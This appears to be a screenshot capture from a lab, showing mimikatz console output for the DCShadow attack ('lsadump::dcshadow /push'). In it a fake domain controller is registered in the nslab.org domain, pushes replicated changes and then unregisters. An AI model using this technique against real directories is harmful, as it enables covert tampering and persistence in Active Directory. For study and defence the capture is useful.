 mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=nslab,DC=org
Configuration: CN=Configuration,DC=nslab,DC=org
Schema: CN=Schema,CN=Configuration,DC=nslab,DC=org
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=nslab,DC=org
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 24654
** Server Info **
Server: WIN-MKM641G10ND.nslab.org
InstanceId : {37e86b35-5c36-47c6-8c28-2d831d7e17a5}
InvocationId: {37e86b35-5c36-47c6-8c28-2d831d7e17a5}
Fake Server (not already registered): DESKTOP-IV98OS3.nslab.org
** Performing Registration **
** Performing Push **
Syncing DC=nslab,DC=org
Sync Done
** Performing Unregistration **